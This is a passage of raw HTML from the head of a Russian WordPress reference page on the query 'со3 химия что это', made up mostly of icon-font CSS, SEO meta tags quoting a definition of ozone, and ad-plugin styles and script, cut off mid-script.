}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}body.custom-background{background-color:#f2f2f2}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>со3 химия что это</title><meta name="description" content="со3 химия что это - Озо́н (от др.-греч. ὄζω — пахну) — состоящая из трёхатомных молекул O3 аллотропная модификация кислорода. При нормальных условиях —"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ngs123.ru/so3-himiya-chto-eto"/><meta property="og:locale" content="ru_RU"/><meta property="og:type" content="article"/><meta property="og:title" content="со3 химия что это"/><meta property="og:description" content="со3 химия что это - Озо́н (от др.-греч. ὄζω — пахну) — состоящая из трёхатомных молекул O3 аллотропная модификация кислорода. При нормальных условиях —"/><meta property="og:url" content="https://ngs123.ru/so3-himiya-chto-eto"/><meta property="og:site_name" content="Значение выражений ngs123.ru"/><meta property="article:section" content="Статьи"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="со3 химия что это"/><meta name="twitter:description" content="со3 химия что это - Озо́н (от др.-греч. ὄζω — пахну) — состоящая из трёхатомных молекул O3 аллотропная модификация кислорода. При нормальных условиях —"/><meta name="twitter:label1" content="Автор"/><meta name="twitter:data1" content="admin"/><meta name="twitter:label2" content="Время чтения"/><meta name="twitter:data2" content="Меньше минуты"/> <!--[if lte IE 8]> <script type="text/javascript" src="https://ngs123.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-32x32.jpeg.pagespeed.ic.G0PFo8yu9j.webp" sizes="32x32"/><link rel="icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-192x192.jpeg.pagespeed.ic.MNY2j0K44C.webp" sizes="192x192"/><link rel="apple-touch-icon" href="https://ngs123.ru/wp-content/uploads/2023/10/xcropped-vo-ves-duh-180x180.jpeg.pagespeed.ic.im_ZALAZO8.webp"/><meta name="msapplication-TileImage" content="https://ngs123.ru/wp-content/uploads/2023/10/cropped-vo-ves-duh-270x270.jpeg"/> <script data-noptimize="" data-wpfc-render="false">window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ngs123.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ngs123.ru\/ip.html","get_ip":"https:\/\/ngs123.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease , opacity 300ms ease , min-width 0s;transition-delay:0s , 0s , .3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"].top-center .fpm-timer,[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}[data-fpm-type="outgoing"].top-center .fpm-cross,[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline-hover{}@keyframes timeline{0% {width:0}100% {width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return 